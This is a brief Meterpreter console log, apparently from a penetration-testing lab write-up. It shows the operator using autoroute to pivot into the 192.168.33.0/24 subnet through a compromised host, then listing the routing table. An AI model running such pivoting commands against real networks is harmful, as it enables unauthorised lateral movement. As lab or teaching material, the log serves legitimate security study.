 meterpreter > run autoroute -s 192.168.33.0/24
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.129
[*] Use the -p option to list all active routes
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > run autoroute -p
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.33.0 255.255.255.0 Session 1
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >